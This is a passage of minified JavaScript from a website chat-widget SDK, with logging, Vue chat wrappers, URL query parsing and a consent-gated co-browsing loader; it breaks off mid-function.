window===n||!y)){try{window.localStorage[y]=w;return}catch{}try{window.document.cookie=encodeURIComponent(y)+"="+w+";"}catch{}}}function F(){var V;if(!(typeof window===n||!y)){try{V=window.localStorage[y]}catch{}if(typeof V===n)try{var w=window.document.cookie,Y=encodeURIComponent(y),ue=w.indexOf(Y+"=");ue!==-1&&(V=/^([^;]+)/.exec(w.slice(ue+Y.length+1))[1])}catch{}return m.levels[V]===void 0&&(V=void 0),V}}function D(){if(!(typeof window===n||!y)){try{window.localStorage.removeItem(y)}catch{}try{window.document.cookie=encodeURIComponent(y)+"=; expires=Thu, 01 Jan 1970 00:00:00 UTC"}catch{}}}function j(V){var w=V;if(typeof w=="string"&&m.levels[w.toUpperCase()]!==void 0&&(w=m.levels[w.toUpperCase()]),typeof w=="number"&&w>=0&&w<=m.levels.SILENT)return w;throw new TypeError("log.setLevel() called with invalid level: "+V)}m.name=h,m.levels={TRACE:0,DEBUG:1,INFO:2,WARN:3,ERROR:4,SILENT:5},m.methodFactory=E||p,m.getLevel=function(){return x??$??R},m.setLevel=function(V,w){return x=j(V),w!==!1&&H(x),f.call(m)},m.setDefaultLevel=function(V){$=j(V),F()||m.setLevel(V,!1)},m.resetLevel=function(){x=null,D(),f.call(m)},m.enableAll=function(V){m.setLevel(m.levels.TRACE,V)},m.disableAll=function(V){m.setLevel(m.levels.SILENT,V)},m.rebuild=function(){if(s!==m&&(R=j(s.getLevel())),f.call(m),s===m)for(var V in i)i[V].rebuild()},R=j(s?s.getLevel():"WARN");var k=F();k!=null&&(x=j(k)),f.call(m)}s=new _,s.getLogger=function(E){if(typeof E!="symbol"&&typeof E!="string"||E==="")throw new TypeError("You must supply a name when creating a logger.");var m=i[E];return m||(m=i[E]=new _(E,s.methodFactory)),m};var v=typeof window!==n?window.log:void 0;return s.noConflict=function(){return typeof window!==n&&window.log===s&&(window.log=v),s},s.getLoggers=function(){return i},s.default=s,s})})(ef);var wn=ef.exports;const SC="",ON=500,TN={name:"LynqChatWrapper",props:{eventToChild:null,launchConfig:null},computed:{launchConfigJsonStr(){return this.launchConfig?JSON.stringify(this.launchConfig):null}},mounted(){this.$el.addEventListener("message",this.handleMessageToSdk)},watch:{eventToChild(e){try{this.stringifiedEventToChild=JSON.stringify(e),wn.debug("Set stringified event",this.stringifiedEventToChild),this.coolTimeout&&(clearTimeout(this.coolTimeout),this.coolTimeout=null),this.coolTimeout=setTimeout(()=>{this.stringifiedEventToChild="",wn.debug("Clear stringified event",this.stringifiedEventToChild),this.coolTimeout=null},ON)}catch(t){this.stringifiedEventToChild="",wn.error("Error",t)}}},data(){return{stringifiedEventToChild:"",coolTimeout:null}},methods:{handleMessageToSdk(e){e.data=JSON.parse(e.detail[0]),B.emit(B.EVENT_TO.SDK,B.APP_TO_SDK_EVENT.CHILD_EVENT,e)}},beforeUnmount(){this.$el.removeEventListener("message",this.handleMessageToSdk)}},wN=["event-from-parent","launch-config"];function NN(e,t,n,r,o,i){return re(),Ie("lynq-chat",{"event-from-parent":o.stringifiedEventToChild,"launch-config":i.launchConfigJsonStr,class:"fill-container"},null,8,wN)}const tf=qt(TN,[["render",NN],["__scopeId","data-v-8421ebc7"]]),nf=Ne({name:"custom-lazy-loader",props:{srcUrl:String},render(){return Xi("script",{src:this.srcUrl})}}),AC="",CN={name:"ChatWebComp",components:{LynqChatWrapper:tf,CustomLazyLoader:nf},props:{opened:!1,right:!0,eventToChild:null,launchConfig:null,mountChat:!0},computed:{styleClass(){return{"aiq-chat-body":!0,"aiq-chat-body-left":!this.right,"aiq-chat-closed":!this.opened,"aiq-chat-opened":this.opened}},webcompUrl(){return`${Qt(this.launchConfig,"api_base_url","")}/webcomp.js`}}};function SN(e,t,n,r,o,i){const s=Ge("custom-lazy-loader"),a=Ge("lynq-chat-wrapper");return re(),Ie("div",{class:_t(i.styleClass)},[ce(s,{"src-url":i.webcompUrl},null,8,["src-url"]),n.mountChat&&n.launchConfig?(re(),Pe(a,{key:0,"event-to-child":n.eventToChild,"launch-config":n.launchConfig},null,8,["event-to-child","launch-config"])):Je("",!0)],2)}const AN=qt(CN,[["render",SN],["__scopeId","data-v-e2db9238"]]),xC="",Qo="SmartLynqWebComp(Component):",xN={name:"SmartLynqWebComp",components:{},props:{opened:!1,right:!0,eventToChild:null,launchConfig:null,agentToken:"",host:"",smartlynqScriptUrl:{type:String,default:null}},data(){return{isScriptLoaded:!1,isCssLoaded:!1,isScriptLoading:!1}},computed:{smartlynqUrl(){if(this.smartlynqScriptUrl)return this.smartlynqScriptUrl;const e=Qt(this.launchConfig,"api_base_url","");return e?`${e}/smartlynq.js`:null},smartlynqCssUrl(){return this.smartlynqUrl.replace(/\.js$/,".css")},styleClass(){return{"aiq-chat-body":!0,"aiq-chat-body-left":!this.right,"aiq-chat-closed":!this.opened,"aiq-chat-opened":this.opened}}},watch:{smartlynqUrl(e){if(e){this.loadSmartLynqScript();return}}},mounted(){this.loadSmartLynqScript()},methods:{async loadSmartLynqScript(){if(customElements.get("smart-lynq")){this.isScriptLoaded=!0;return}if(this.isScriptLoading||this.smartlynqUrl===null)return;if(document.querySelector(`script[src="${this.smartlynqUrl}"]`)){this.isScriptLoaded=!0;return}this.isScriptLoading=!0;try{await this.loadScript(this.smartlynqUrl),this.$nextTick(async()=>{for(;!this.$el.querySelector("smart-lynq");)await new Promise(t=>setTimeout(t,100));this.injectCssIntoShadowDom()}),this.isScriptLoaded=!0}catch(t){wn.error(Qo,"Failed to load SmartLynq script:",t)}finally{this.isScriptLoading=!1}},loadScript(e){return new Promise((t,n)=>{const r=document.createElement("script");r.src=e,r.async=!0,r.onload=t,r.onerror=n,document.head.appendChild(r)})},async injectCssIntoShadowDom(){try{const e=this.$el.querySelector("smart-lynq");if(!e||!e.shadowRoot){wn.warn(Qo,"SmartLynq shadow DOM not found, skipping CSS injection");return}if(e.shadowRoot.querySelector("style[data-smartlynq-global]"))return;const n=await fetch(this.smartlynqCssUrl);if(!n.ok){wn.warn(Qo,"Failed to fetch SmartLynq CSS, styles may not be complete");return}const r=await n.text(),o=document.createElement("style");o.setAttribute("data-smartlynq-global","true"),o.textContent=r,e.shadowRoot.appendChild(o)}catch(e){wn.warn(Qo,"Failed to inject SmartLynq CSS into shadow DOM:",e)}}}};function DN(e,t,n,r,o,i){const s=Ge("smart-lynq");return re(),Ie("div",{class:_t(i.styleClass)},[o.isScriptLoaded?(re(),Pe(s,{key:0,"agent-token":n.agentToken,host:n.host,opened:n.opened},null,8,["agent-token","host","opened"])):Je("",!0)],2)}const IN=qt(xN,[["render",DN],["__scopeId","data-v-7d2193ea"]]),PN={name:"ChatExternalElement",components:{CustomLazyLoader:nf},props:{eventToChild:null,rootElement:null,launchConfig:null,mountChat:!0},data(){return{lynqChatProps:null,lynqChatInstance:null}},computed:{webcompUrl(){return`${Qt(this.launchConfig,"api_base_url","")}/webcomp.js`}},mounted(){this.mountComponent()},watch:{eventToChild(e){this.lynqChatProps.eventToChild=e},mountChat(e,t){e!==t&&(e?this.mountComponent():(this.rootElement.innerHTML="",this.lynqChatProps=null,this.lynqChatInstance.unmount()))}},methods:{mountComponent(){const e=(Math.random()+1).toString(36).substring(7),t=co({eventToChild:this.eventToChild,launchConfig:this.launchConfig,key:e});this.lynqChatProps=t;const n=xc({render:()=>Xi(tf,t)});n.mount(this.rootElement),this.lynqChatInstance=n}}};function $N(e,t,n,r,o,i){const s=Ge("custom-lazy-loader");return re(),Pe(s,{"src-url":i.webcompUrl},null,8,["src-url"])}const RN=qt(PN,[["render",$N]]),Ws={WEB_COMPONENT:"web-component",IFRAME:"iframe"},DC="",FN={name:"App",components:{ChatButton:qw,ChatIframe:Qw,ChatExternalIframe:yN,ChatWebComp:AN,ChatExternalElement:RN,SmartLynqWebComp:IN},data(){return{opened:!1,url:"",eventToChild:{},mountChat:!0}},computed:{MODE_TYPE(){return{WEBCHAT_IFRAME_INTERNAL:"webchat_iframe_internal",WEBCHAT_IFRAME_EXTERNAL:"webchat_iframe_external",WEBCHAT_WEB_COMPONENT_INTERNAL:"webchat_web_component_internal",WEBCHAT_WEB_COMPONENT_EXTERNAL:"webchat_web_component_external",SMARTLYNQ:"smartlynq"}},mode(){return this.shouldLaunchSmartLynq?this.MODE_TYPE.SMARTLYNQ:this.hasExternalElement?this.MODE_TYPE.WEBCHAT_WEB_COMPONENT_EXTERNAL:this.isWebComponent?this.MODE_TYPE.WEBCHAT_WEB_COMPONENT_INTERNAL:this.hasExternalIframe?this.MODE_TYPE.WEBCHAT_IFRAME_EXTERNAL:this.MODE_TYPE.WEBCHAT_IFRAME_INTERNAL},shouldLaunchSmartLynq(){return this.product==="smartlynq"},hasExternalIframe(){return this.iframe!==null},locatedAtRight(){return Qt(this.bubble,"location","right")==="right"},isWebComponent(){return this.chatWrapper===Ws.WEB_COMPONENT},hasExternalElement(){return this.rootElement!==null&&this.isWebComponent},launchConfigForWebComp(){if(!this.url)return null;const e=new URL(this.url),t={};for(const[n,r]of e.searchParams.entries())t[n]=r;return t.api_base_url=e.origin,this.customAuthDomain&&(t.custom_auth_domain=this.customAuthDomain),t}},props:{theme:"",bubble:{type:Object,default:{open:{background_color:"",image_url:""},close:{background_color:"",image_url:""},location:"right"}},iframe:null,rootElement:null,config:{type:Object,default:{skip_iframe_src:!1}},hoverText:null,segments:"",chatWrapper:{type:String,default:Ws.IFRAME},customAuthDomain:null,buttonVisibility:{type:Boolean,default:!0},product:{type:String,default:"webchat"},host:{type:String,default:""},smartlynqToken:{type:String,default:""}},mounted(){B.on(B.LISTEN_TO.SDK,B.SDK_TO_APP_EVENT.SET_IFRAME_SRC_REQUEST,e=>{this.url=e}),B.on(B.LISTEN_TO.SDK,B.SDK_TO_APP_EVENT.BUTTON_STATE_REQUEST,({opened:e})=>{this.opened=e}),B.on(B.LISTEN_TO.SDK,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,e=>{if(this.isWebComponent)setTimeout(()=>{this.eventToChild=e},0);else if(this.$refs){let t=null;this.hasExternalIframe?t=this.$refs.externalFrame:t=this.$refs.childFrame,t&&!this.isWebComponent&&t.postMessage(e)}}),B.on(B.LISTEN_TO.SDK,B.SDK_TO_APP_EVENT.SET_CHAT_MOUNT_STATE,e=>{this.mountChat=e})},methods:{onToggle(){B.emit(B.EVENT_TO.SDK,B.APP_TO_SDK_EVENT.TOGGLE)}}},MN={key:0},VN={key:1,class:"aiq-chat-container"},LN={key:2,class:"aiq-chat-container"},jN={key:3,class:"aiq-chat-container"},BN={key:4,class:"aiq-chat-container"};function UN(e,t,n,r,o,i){const s=Ge("ChatExternalElement"),a=Ge("ChatButton"),l=Ge("ChatWebComp"),c=Ge("ChatExternalIframe"),f=Ge("ChatIframe"),u=Ge("SmartLynqWebComp");return i.mode===i.MODE_TYPE.WEBCHAT_WEB_COMPONENT_EXTERNAL?(re(),Ie("div",MN,[i.launchConfigForWebComp?(re(),Pe(s,{key:0,"mount-chat":o.mountChat,"root-element":n.rootElement,"event-to-child":o.eventToChild,"launch-config":i.launchConfigForWebComp},null,8,["mount-chat","root-element","event-to-child","launch-config"])):Je("",!0)])):i.mode===i.MODE_TYPE.WEBCHAT_WEB_COMPONENT_INTERNAL?(re(),Ie("div",VN,[ce(a,{disabled:!n.buttonVisibility,opened:o.opened,theme:n.theme,bubble:n.bubble,onToggle:i.onToggle,right:i.locatedAtRight,"hover-text":n.hoverText},null,8,["disabled","opened","theme","bubble","onToggle","right","hover-text"]),i.launchConfigForWebComp?(re(),Pe(l,{key:0,"mount-chat":o.mountChat,"event-to-child":o.eventToChild,opened:o.opened,right:i.locatedAtRight,"launch-config":i.launchConfigForWebComp},null,8,["mount-chat","event-to-child","opened","right","launch-config"])):Je("",!0)])):i.mode===i.MODE_TYPE.WEBCHAT_IFRAME_EXTERNAL?(re(),Ie("div",LN,[ce(c,{url:o.url,iframe:n.iframe,config:n.config,ref:"externalFrame"},null,8,["url","iframe","config"])])):i.mode===i.MODE_TYPE.WEBCHAT_IFRAME_INTERNAL?(re(),Ie("div",jN,[ce(a,{disabled:!n.buttonVisibility,opened:o.opened,theme:n.theme,bubble:n.bubble,onToggle:i.onToggle,right:i.locatedAtRight,"hover-text":n.hoverText},null,8,["disabled","opened","theme","bubble","onToggle","right","hover-text"]),ce(f,{url:o.url,opened:o.opened,ref:"childFrame",right:i.locatedAtRight},null,8,["url","opened","right"])])):i.mode===i.MODE_TYPE.SMARTLYNQ?(re(),Ie("div",BN,[ce(a,{disabled:!n.buttonVisibility,opened:o.opened,theme:n.theme,bubble:n.bubble,onToggle:i.onToggle,right:i.locatedAtRight,smartlynq:!0,"hover-text":n.hoverText},null,8,["disabled","opened","theme","bubble","onToggle","right","hover-text"]),ce(u,{"mount-chat":o.mountChat,"event-to-child":o.eventToChild,opened:o.opened,right:i.locatedAtRight,"launch-config":i.launchConfigForWebComp,"agent-token":n.smartlynqToken,host:n.host},null,8,["mount-chat","event-to-child","opened","right","launch-config","agent-token","host"])])):Je("",!0)}const rf=qt(FN,[["render",UN]]),of="%[a-f0-9]{2}",sf=new RegExp("("+of+")|([^%]+?)","gi"),af=new RegExp("("+of+")+","gi");function qs(e,t){try{return[decodeURIComponent(e.join(""))]}catch{}if(e.length===1)return e;t=t||1;const n=e.slice(0,t),r=e.slice(t);return Array.prototype.concat.call([],qs(n),qs(r))}function kN(e){try{return decodeURIComponent(e)}catch{let t=e.match(sf)||[];for(let n=1;n<t.length;n++)e=qs(t,n).join(""),t=e.match(sf)||[];return e}}function HN(e){const t={"%FE%FF":"��","%FF%FE":"��"};let n=af.exec(e);for(;n;){try{t[n[0]]=decodeURIComponent(n[0])}catch{const o=kN(n[0]);o!==n[0]&&(t[n[0]]=o)}n=af.exec(e)}t["%C2"]="�";const r=Object.keys(t);for(const o of r)e=e.replace(new RegExp(o,"g"),t[o]);return e}function KN(e){if(typeof e!="string")throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof e+"`");try{return decodeURIComponent(e)}catch{return HN(e)}}function lf(e,t){if(!(typeof e=="string"&&typeof t=="string"))throw new TypeError("Expected the arguments to be of type `string`");if(e===""||t==="")return[];const n=e.indexOf(t);return n===-1?[]:[e.slice(0,n),e.slice(n+t.length)]}function WN(e,t){const n={};if(Array.isArray(t))for(const r of t){const o=Object.getOwnPropertyDescriptor(e,r);o!=null&&o.enumerable&&Object.defineProperty(n,r,o)}else for(const r of Reflect.ownKeys(e)){const o=Object.getOwnPropertyDescriptor(e,r);if(o.enumerable){const i=e[r];t(r,i,e)&&Object.defineProperty(n,r,o)}}return n}const qN=e=>e==null,zN=e=>encodeURIComponent(e).replace(/[!'()*]/g,t=>`%${t.charCodeAt(0).toString(16).toUpperCase()}`),zs=Symbol("encodeFragmentIdentifier");function GN(e){switch(e.arrayFormat){case"index":return t=>(n,r)=>{const o=n.length;return r===void 0||e.skipNull&&r===null||e.skipEmptyString&&r===""?n:r===null?[...n,[Ee(t,e),"[",o,"]"].join("")]:[...n,[Ee(t,e),"[",Ee(o,e),"]=",Ee(r,e)].join("")]};case"bracket":return t=>(n,r)=>r===void 0||e.skipNull&&r===null||e.skipEmptyString&&r===""?n:r===null?[...n,[Ee(t,e),"[]"].join("")]:[...n,[Ee(t,e),"[]=",Ee(r,e)].join("")];case"colon-list-separator":return t=>(n,r)=>r===void 0||e.skipNull&&r===null||e.skipEmptyString&&r===""?n:r===null?[...n,[Ee(t,e),":list="].join("")]:[...n,[Ee(t,e),":list=",Ee(r,e)].join("")];case"comma":case"separator":case"bracket-separator":{const t=e.arrayFormat==="bracket-separator"?"[]=":"=";return n=>(r,o)=>o===void 0||e.skipNull&&o===null||e.skipEmptyString&&o===""?r:(o=o===null?"":o,r.length===0?[[Ee(n,e),t,Ee(o,e)].join("")]:[[r,Ee(o,e)].join(e.arrayFormatSeparator)])}default:return t=>(n,r)=>r===void 0||e.skipNull&&r===null||e.skipEmptyString&&r===""?n:r===null?[...n,Ee(t,e)]:[...n,[Ee(t,e),"=",Ee(r,e)].join("")]}}function YN(e){let t;switch(e.arrayFormat){case"index":return(n,r,o)=>{if(t=/\[(\d*)]$/.exec(n),n=n.replace(/\[\d*]$/,""),!t){o[n]=r;return}o[n]===void 0&&(o[n]={}),o[n][t[1]]=r};case"bracket":return(n,r,o)=>{if(t=/(\[])$/.exec(n),n=n.replace(/\[]$/,""),!t){o[n]=r;return}if(o[n]===void 0){o[n]=[r];return}o[n]=[...o[n],r]};case"colon-list-separator":return(n,r,o)=>{if(t=/(:list)$/.exec(n),n=n.replace(/:list$/,""),!t){o[n]=r;return}if(o[n]===void 0){o[n]=[r];return}o[n]=[...o[n],r]};case"comma":case"separator":return(n,r,o)=>{const i=typeof r=="string"&&r.includes(e.arrayFormatSeparator),s=typeof r=="string"&&!i&&Ct(r,e).includes(e.arrayFormatSeparator);r=s?Ct(r,e):r;const a=i||s?r.split(e.arrayFormatSeparator).map(l=>Ct(l,e)):r===null?r:Ct(r,e);o[n]=a};case"bracket-separator":return(n,r,o)=>{const i=/(\[])$/.test(n);if(n=n.replace(/\[]$/,""),!i){o[n]=r&&Ct(r,e);return}const s=r===null?[]:r.split(e.arrayFormatSeparator).map(a=>Ct(a,e));if(o[n]===void 0){o[n]=s;return}o[n]=[...o[n],...s]};default:return(n,r,o)=>{if(o[n]===void 0){o[n]=r;return}o[n]=[...[o[n]].flat(),r]}}}function cf(e){if(typeof e!="string"||e.length!==1)throw new TypeError("arrayFormatSeparator must be single character string")}function Ee(e,t){return t.encode?t.strict?zN(e):encodeURIComponent(e):e}function Ct(e,t){return t.decode?KN(e):e}function uf(e){return Array.isArray(e)?e.sort():typeof e=="object"?uf(Object.keys(e)).sort((t,n)=>Number(t)-Number(n)).map(t=>e[t]):e}function ff(e){const t=e.indexOf("#");return t!==-1&&(e=e.slice(0,t)),e}function QN(e){let t="";const n=e.indexOf("#");return n!==-1&&(t=e.slice(n)),t}function df(e,t){return t.parseNumbers&&!Number.isNaN(Number(e))&&typeof e=="string"&&e.trim()!==""?e=Number(e):t.parseBooleans&&e!==null&&(e.toLowerCase()==="true"||e.toLowerCase()==="false")&&(e=e.toLowerCase()==="true"),e}function Gs(e){e=ff(e);const t=e.indexOf("?");return t===-1?"":e.slice(t+1)}function Ys(e,t){t={decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1,...t},cf(t.arrayFormatSeparator);const n=YN(t),r=Object.create(null);if(typeof e!="string"||(e=e.trim().replace(/^[?#&]/,""),!e))return r;for(const o of e.split("&")){if(o==="")continue;const i=t.decode?o.replace(/\+/g," "):o;let[s,a]=lf(i,"=");s===void 0&&(s=i),a=a===void 0?null:["comma","separator","bracket-separator"].includes(t.arrayFormat)?a:Ct(a,t),n(Ct(s,t),a,r)}for(const[o,i]of Object.entries(r))if(typeof i=="object"&&i!==null)for(const[s,a]of Object.entries(i))i[s]=df(a,t);else r[o]=df(i,t);return t.sort===!1?r:(t.sort===!0?Object.keys(r).sort():Object.keys(r).sort(t.sort)).reduce((o,i)=>{const s=r[i];return o[i]=s&&typeof s=="object"&&!Array.isArray(s)?uf(s):s,o},Object.create(null))}function pf(e,t){if(!e)return"";t={encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:",",...t},cf(t.arrayFormatSeparator);const n=s=>t.skipNull&&qN(e[s])||t.skipEmptyString&&e[s]==="",r=GN(t),o={};for(const[s,a]of Object.entries(e))n(s)||(o[s]=a);const i=Object.keys(o);return t.sort!==!1&&i.sort(t.sort),i.map(s=>{const a=e[s];return a===void 0?"":a===null?Ee(s,t):Array.isArray(a)?a.length===0&&t.arrayFormat==="bracket-separator"?Ee(s,t)+"[]":a.reduce(r(s),[]).join("&"):Ee(s,t)+"="+Ee(a,t)}).filter(s=>s.length>0).join("&")}function hf(e,t){var o;t={decode:!0,...t};let[n,r]=lf(e,"#");return n===void 0&&(n=e),{url:((o=n==null?void 0:n.split("?"))==null?void 0:o[0])??"",query:Ys(Gs(e),t),...t&&t.parseFragmentIdentifier&&r?{fragmentIdentifier:Ct(r,t)}:{}}}function mf(e,t){t={encode:!0,strict:!0,[zs]:!0,...t};const n=ff(e.url).split("?")[0]||"",r=Gs(e.url),o={...Ys(r,{sort:!1}),...e.query};let i=pf(o,t);i&&(i=`?${i}`);let s=QN(e.url);if(e.fragmentIdentifier){const a=new URL(n);a.hash=e.fragmentIdentifier,s=t[zs]?a.hash:`#${e.fragmentIdentifier}`}return`${n}${i}${s}`}function gf(e,t,n){n={parseFragmentIdentifier:!0,[zs]:!1,...n};const{url:r,query:o,fragmentIdentifier:i}=hf(e,n);return mf({url:r,query:WN(o,t),fragmentIdentifier:i},n)}function JN(e,t,n){const r=Array.isArray(t)?o=>!t.includes(o):(o,i)=>!t(o,i);return gf(e,r,n)}const ZN=Object.freeze(Object.defineProperty({__proto__:null,exclude:JN,extract:Gs,parse:Ys,parseUrl:hf,pick:gf,stringify:pf,stringifyUrl:mf},Symbol.toStringTag,{value:"Module"})),Qs={BUTTON_OPENED:{key:"button_opened",type:"boolean",defaultVal:!1},COBROWSE_STATE:{key:"cobrowse_state",type:"json",defaultVal:null,timeout:3e4},VIDEO_CALL_STATE:{key:"video_call_state",type:"json",defaultVal:null,timeout:3e4}},_f={IN_PROGRESS:"in_progress",END:"end"},vf="chat_service_storage",Ef=function(e,t){localStorage.setItem(`${vf}/${e.key}`,t)},bf=function(e,t=void 0){const n=localStorage.getItem(`${vf}/${e.key}`);return e.type==="boolean"?n==="true":e.type==="json"?JSON.parse(n):n===void 0?t:n},XN=function(e,t){return Ef(e,JSON.stringify({value:t,timestamp:Date.now()}))},yf=function(e){if(!e.timeout)throw new Error("timeout is required in getTimedOutValue()");const t=bf(e),n=t&&t.timestamp||0;return Date.now()-n<e.timeout?t.value:e.defaultVal},ge={set:Ef,get:bf,setTimedOutValue:XN,getTimedOutValue:yf,isRealtimeFeatureInProgress:function(){for(const e of[Qs.COBROWSE_STATE,Qs.VIDEO_CALL_STATE])if(yf(e)===_f.IN_PROGRESS)return!0;return!1},CACHED_FIELD:Qs,REALTIME_FEATURE_STATE:_f};function Of(){const e=document.createElement("div");function t(n,r,o,i){const s=`
      background: rgba(50, 50, 50, 0.4);
      position: fixed;
      z-index: 2147483647;
      bottom: 0;
      top: 0;
      left: 0;
      right: 0;
    `,a=`
      color: #333;
      font-family: sans-serif; 
      line-height: 140%;
      position: fixed;
      padding: 25px;
      background: white;
      border-radius: 15px;
      z-index: 2147483647;
      top: 50px;
      left: 50%;
      width: 75%;
      max-width: 350px;
      transform: translateX(-50%);
      box-shadow: 0px 0px 15px #33333322;
    `,l=`
      text-align: center;
      margin-top: 10px;
      margin-bottom: 20px;
    `,c=`
      float: right;
      margin-top: 20px;
    `,f=`
      padding: 10px;
      border: none;
      background: transparent;
      cursor: pointer;
      color: #000 !important;
    `;return`
      <div
        role="dialog"
        aria-labelledby="cobrowse-consent-title"
        aria-describedby="cobrowse-consent-description"
        style="${s}"
      >
        <div class="cobrowse-dialog" style="${a}">
          <p class="cobrowse-consent-title" id="cobrowse-consent-title" style="${l}"><b>${n}</b></p>
          <p id="cobrowse-consent-description">${r}</p>
          <div style="${c}">
            <button type="button" class="cobrowse-button cobrowse-deny" style="${f}">${i}</button>
            <button type="button" class="cobrowse-button cobrowse-allow" style="${f}">
              <b>${o}</b>
            </button>
          </div>
        </div>
      </div>
    `}this.show=(function(n,r,o,i){return new Promise((function(s){e.innerHTML=t(n,r,o,i),e.querySelector(".cobrowse-allow").addEventListener("click",(function(){s(!0),this.hide()}).bind(this)),e.querySelector(".cobrowse-deny").addEventListener("click",(function(){s(!1),this.hide()}).bind(this)),document.body&&document.body.appendChild(e)}).bind(this))}).bind(this),this.hide=(function(){e.parentNode&&e.parentNode.removeChild(e)}).bind(this)}const{createEventMessage:zt,createAnalyticsEventMessage:eC}=B,Lr=[["conversation_created",["id"]],["conversation_message_sent",["conversation_id","message"]],["ui"],["error"],["state"],["chat"],["nav"],["auth_challenge"],["heartbeat"],["auth"]],Tf={cobrowse_intialized:!1},jr=100,tC=2e3,wf=(...e)=>({fnName:e[0],args:e.slice(1,e.length)}),Jo=Bs();class nC{constructor(t={}){const{host:n="http://localhost:8002",auto_load:r=!1,initialRendering:o=!0,app_id:i="",theme:s="#0091bd",bubble:a=null,aiq_code:l=null,use_sso:c=!1,access_token:f=null,app_iframe:u=null,app_root_element:p=null,button_root_element:_=null,button_visibility:v=!0,skip_iframe_src:h=!1,profile:E=null,hover_text_on_button:m=null,segments:R=[],chat_wrapper:$=Ws.IFRAME,custom_auth_domain:x=null,locale:y=null,chat_theme:H=null,theme_id:F=null,saml_idp_initiated_url:D=null,product:j="webchat",smartlynq_token:k=""}=t;this.host=n,this.theme=s,this.bubble=a,this.__parentUrl=window.location.href,this.initialized=!1,this.iframeLoaded=!1,this.innerChatLoaded=!1,this.app=null,this.temp_queue=[],this.auto_load=r,this.app_id=i,this.bootstrap_mode="use_cookie",this.product=j,this.smartlynq_token=k,this.hover_text_on_button=m,this.segments=R,this.profile=E,this.aiq_code=l,this.use_sso=c,this.access_token=f,this.app_iframe=u,this.app_root_element=p,this.skip_iframe_src=h,this.chat_wrapper=$,this.custom_auth_domain=x,this.locale=y,this.chat_theme=H,this.theme_id=F,this.saml_idp_initiated_url=D,this.button_root_element=_,this.button_visibility=v,o&&this.renderChat()}renderChat(){document.body?this.__renderChat():document.addEventListener("DOMContentLoaded",()=>{this.__renderChat()})}__renderChat(){if(this.initialized){B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.SET_CHAT_MOUNT_STATE,!0);return}const t=document.createElement("div"),n=document.createElement("link");if(n.rel="stylesheet",n.type="text/css",n.href=`${this.host}/static/themes/base.css`,t.id="aiq_chat_app",this.button_root_element=this.button_root_element?this.button_root_element:document.body,this.button_root_element.appendChild(t),this.button_root_element.appendChild(n),this.app_iframe||this.app_root_element){if(this.app_iframe&&!(this.app_iframe instanceof HTMLIFrameElement))throw new Error(`Unexpected param given for app_iframe ${this.app_iframe}`);if(this.app_root_element&&!(this.app_root_element instanceof HTMLDivElement))throw new Error(`Unexpected param given for app_root_element ${this.app_root_element}`);this.auto_load=!0}this.app=xc(rf,{theme:this.theme,bubble:this.bubble,iframe:this.app_iframe,rootElement:this.app_root_element,config:{skip_iframe_src:this.skip_iframe_src},hoverText:this.hover_text_on_button,bootstrap_mode:this.bootstrap_mode,chatWrapper:this.chat_wrapper,customAuthDomain:this.custom_auth_domain,buttonVisibility:this.button_visibility,product:this.product,host:this.host,smartlynqToken:this.smartlynq_token}),this.app.mount("#aiq_chat_app"),B.on(B.LISTEN_TO.APP,B.APP_TO_SDK_EVENT.TOGGLE,this._onButtonToggle.bind(this)),B.on(B.LISTEN_TO.APP,B.APP_TO_SDK_EVENT.CHILD_EVENT,this._onChildMessage.bind(this)),this.initialized=!0,this.auto_load=this.auto_load||ge.isRealtimeFeatureInProgress(),this.auto_load&&this._setIframeSource(this._constructChatSerivceUrl(this.profile)),ge.get(ge.CACHED_FIELD.BUTTON_OPENED)&&this.openChatWindow()}_onChildMessage(t){if(t&&t.data){const n=t.data;if(Qt(n,"payload.type","")==="chat_loaded"){this.innerChatLoaded=!0,this._sendPendingEvents(),this.emit("chat_loaded");return}if(n.event&&n.payload){for(let o=0;o<Lr.length;o++)if(Lr[o][0]===n.event){if(Lr[o].length>1){const i={};for(let s=0;s<Lr[o][1].length;s++){const a=Lr[o][1][s];i[a]=n.payload[a]}this.emit(n.event,i)}else this.emit(n.event,n.payload);break}}if(n.event==="ui"&&["minimize_button","close_button"].includes(n.payload.component)&&this.closeChatWindow(),n.event==="request_for_parent"&&this._onHandleChildRequest(n.payload),n.event==="video_call_state_update"){const o=n.payload.state;o&&ge.setTimedOutValue(ge.CACHED_FIELD.VIDEO_CALL_STATE,o)}}}_onHandleChildRequest(t){if(t.command)switch(t.command){case"cobrowse_init":{if(Tf.cobrowse_intialized)return;(function(i,s,a,l,c,f){l=new Promise(function(u){i[a]={client:function(){if(!c){const p="https://js.cobrowse.io/cobrowse-sdk-js/v3.8.0/CobrowseIO.js";c=document.createElement(s),c.src=p,c.async=1,f=document.getElementsByTagName(s)[0],f.parentNode.insertBefore(c,f),c.onload=function(){u(i[a])}}return l}}})})(window,"script","CobrowseIO");const n=t.payload.cobrowseStrings.session_consent_dialog,r=t.payload.cobrowseStrings.full_device_consent_dialog,o=t.payload.cobrowseStrings.active_session_controls;CobrowseIO.license=t.payload.license||"",CobrowseIO.customData=t.payload.customData||{},CobrowseIO.capabilities=t.payload.capabilities||[],CobrowseIO.confirmSession=function(){return new Of().show(n.title,n.description,n.allow,n.deny)},CobrowseIO.confirmFullDevice=function(){return new Of().show(r.title,r.description,r.allow,r.deny)},CobrowseIO.client().then(()=>{const i=document.createElement("div");i.className="__cbio_ignored",i.textContent=o.end_session_button,Object.assign(i.style,{fontFamily:"sans-serif",padding:"10px 13px",fontSize:"13px",color:"white",boxShadow:"0px 2px 5px #33333344",cursor:"pointer",borderRadius:"30px",background:"#D93636",position:"fixed",zIndex:"2147483647",bottom:"20px",left:"50%",transform:"translateX(-50%)"}),i.addEventListener("click",function(){CobrowseIO.currentSession&&CobrowseIO.currentSession.end()}),CobrowseIO.showSessionControls=function(){document.body.appendChild(i)},CobrowseIO.hideSessionControls=function(){i.parentNode&&i.parentNode.removeChild(i)},CobrowseIO.start();const s=5e3;let a=null;CobrowseIO.on("session.updated",l=>{const 